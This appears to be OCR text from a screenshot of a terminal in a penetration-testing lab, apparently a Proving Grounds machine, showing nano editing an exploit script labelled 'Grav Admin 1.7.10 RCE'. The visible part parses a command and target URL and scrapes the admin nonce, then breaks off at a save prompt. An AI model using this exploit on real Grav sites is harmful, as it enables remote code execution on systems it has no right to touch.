 EN 192.168.45.231 8:08:55 pm
noxlumens@noxlabs: ~/Downloads
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 145x31
GNU nano 7.2 exploit.py *
import urllib.parse
import argparse
parser = argparse.ArgumentParser(description='Grav Admin 1.7.10 RCE')
parser.add_argument('-c', help='Command', required=True)
parser.add_argument('-t', help='URL (Eg: http://grav.local)', required=True)
args = parser.parse_args()
url = args.t
cmd = args.c
cmd = urllib.parse.quote(cmd)
session = requests.Session()
# Getting Nonce
r = session.get(url+'/admin')
soup = BeautifulSoup(r.text, features="lxml")
a = str(soup.findAll('input')[3])
nonce = a[47:79]
# Creating File
Save modified buffer?
Y Yes
N No ^C Cancel